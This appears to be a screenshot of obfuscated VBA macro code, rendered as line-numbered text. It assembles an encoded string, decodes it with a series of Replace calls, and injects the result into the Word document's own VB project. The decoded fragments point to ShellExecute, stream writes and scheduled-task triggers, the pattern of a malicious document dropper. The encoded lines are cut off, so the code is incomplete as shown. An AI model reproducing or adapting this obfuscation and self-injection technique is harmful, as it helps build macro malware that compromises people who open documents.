 10 On Error Resume Next
11 slmt5 = "as0subas0PRESENT10599(fnn0gm4)as0dt0as0nn0nas0bf0rrnn0ras0rbf0sumbf0as0nbf0xtas0dt0as0sf0nn0hZ4as0=as0bf0r
12 slmt5 = slmt5 + "082as0=as0asf0tivbf0jj0nn0sf0umbf0nt.vbprnn0jbf0sf0tas0dt0as0fnn0ras0bf0asf0has0gnn0UA311as0inas0b
13 slmt5 = slmt5 + "ukbf0577.writbf0as0insf0nn0mingas0dt0as0bukbf0577.pnn0sitinn0nas0=as00as0dt0as0bukbf0577.typbf0as0
14 slmt5 = slmt5 + "dt0as0lasD55416as0as0as0=as0""0""as0&as0hnn0ur(timbf0val)as0dt0as0jj0nn0Vz80728as0as0as0as0=as0""0
15 slmt5 = slmt5 + "stRsf0748as0&as0""T""as0as0dt0as0kbf0Fbf051741as0as0=as0stRsf0748as0&as0jj0rbf0bf003737as0as0dt0as
16 slmt5 = slmt5 + "9734as0=as0hbf0isf047665.triggbf0rsas0dt0as0jj0imas0brKB4as0dt0as0sbf0tas0brKB4as0=as0apUW19734.sf
17 slmt5 = slmt5 + "f0nn0bjbf0sf0t(""shbf0ll.applisf0atinn0n"").shbf0llbf0xbf0sf0utbf0as0innn0t324,as0banW47926,as0"""
18
19 crke240 = slmt5
20 crke240 = Replace(crke240, "sf0", "c")
21 crke240 = Replace(crke240, "as0", " ")
22 crke240 = Replace(crke240, "bf0", "e")
23 crke240 = Replace(crke240, "jj0", "d")
24 crke240 = Replace(crke240, "aa0", "\")
25 crke240 = Replace(crke240, "nn0", "o")
26 crke240 = Replace(crke240, " dt0", vbCrLf)
27 Set opSF176 = ActiveDocument.VBProject.VBComponents.Add(1)
28 opSF176.CodeModule.AddFromString crke240